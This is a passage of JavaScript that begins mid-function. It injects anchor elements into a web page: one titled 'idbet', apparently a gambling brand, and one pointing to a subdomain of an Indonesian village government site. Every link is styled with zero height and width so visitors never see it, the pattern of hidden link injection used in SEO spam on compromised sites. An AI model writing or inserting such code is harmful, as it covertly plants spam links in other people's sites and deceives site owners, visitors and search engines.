  var linkText = document.createTextNode("idbet");
  a.appendChild(linkText);
  a.title = "idbet";
  a.href = url;
  a.style = "overflow:auto; position:fixed; height:0; width:0;";
  document.body.appendChild(a);
});
var a = document.createElement('a');
var linkText = document.createTextNode("https://manggala.bumiratu-pringsewu.desa.id/");
a.appendChild(linkText);
a.title = "https://manggala.bumiratu-pringsewu.desa.id/";
a.href = "https://manggala.bumiratu-pringsewu.desa.id/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

